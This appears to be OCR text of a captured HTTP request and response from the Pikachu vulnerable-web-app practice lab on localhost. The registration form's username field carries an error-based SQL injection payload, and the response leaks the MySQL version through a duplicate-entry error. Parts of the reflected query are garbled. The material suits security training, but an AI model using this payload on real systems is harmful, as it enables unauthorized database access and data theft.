 Request
Raw Params Headers Hex
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://127.0.0.1:8080/pikachu/vul/sqli/sqli_iu/sqli_reg.php
9 Cookie: PHPSESSID=ra1ucd7jg8gleomcqkrb3nqi30
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 302
15
16 username=xiaodi' or(select 1 from(select count(*),concat((select (select
(select concat(0x7e,version(),0x7e))) from information_schema.tables
limit 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a) or
'&password=123456&sex=man&phonenum=13878787788&email=wuhan&add=hubei&subm
it=submit
Response
Raw Headers Hex HTML Render
831 </li>
832
833 <li class="" >
834 <a href="../../../vul/ssrf/ssrf_fgc.php">
835 <i class="menu-icon fa fa-caret-right"></i>
836 SSRF(file_get_content)
837 </a>
838 <b class="arrow"></b>
839 </li>
840
841 </ul>
842 </li>
843
844
845
846
847 <li class="">
848 <a href="#" class="dropdown-toggle">
849 <i class="ace-icon glyphicon glyphicon-cog"></i>
850 <span class="menu-text">
851 管理工具
852 </span>
853 <b class="arrow fa fa-angle-down"></b>
854 </a>
855 <b class="arrow"></b>
856 <ul class="submenu">
857
858 <li class="" >
859 <a href="../../../pkxss/index.php">
860 <i class="menu-icon fa fa-caret-right"></i>
861 XSS后台
862 </a>
863 <b class="arrow"></b>
864 </li>
865
866
867
868 </ul>
869 </li>
870
871
872 </ul><!-- /.nav-list -->
873
874 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
875 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1=
" data-icon2="ace-icon fa fa-angle-double-right"></i>
876 </div>
877 </div>
878
879 insert into member(username,pw,sex,phonenum,email,address) values('xiaodi' or(select 1 from(select count(*)
concat(0x7e,version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information
'',md5('123456'),'man','13878787788','wuhan','hubei')Duplicate entry '~5.5.53~1' for key 'group_key'